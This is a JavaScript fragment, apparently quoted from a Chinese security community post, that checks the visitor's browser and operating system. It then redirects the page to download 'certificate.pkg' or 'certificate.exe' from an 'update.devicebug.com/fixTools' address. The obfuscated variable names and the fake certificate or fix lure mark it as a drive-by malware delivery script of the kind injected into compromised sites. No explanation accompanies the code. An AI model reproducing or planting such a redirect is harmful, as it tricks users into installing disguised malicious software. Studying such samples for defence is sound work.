 try
{
{
const _0x2e853e = getBrowser();
if (_0x2e853e === "mac_chrome")
{
type = "mac_chrome";
window.location.href = "https://update.devicebug.com/fixTools/certificate.pkg";
}
if ((_0x2e853e === "mac_firefox"))
{
type = "mac_firefox";
window.location.href = "https://update.devicebug.com/fixTools/certificate.pkg";
}
if ((_0x2e853e === "win_chrome"))
{
type = "win_chrome";
window.location.href = "https://update.devicebug.com/fixTools/certificate.exe";
}
if ((_0x2e853e === "win_firefox"))
{
type = "win_firefox";
window.location.href = "https://update.devicebug.com/fixTools/certificate.exe";
}
if ((_0x2e853e === "win_edg"))
{
type = "win_edg";
window.location.href = "https://update.devicebug.com/fixTools/certificate.exe";
}
}
}
catch (_0x4daed0)
{
}
先知社区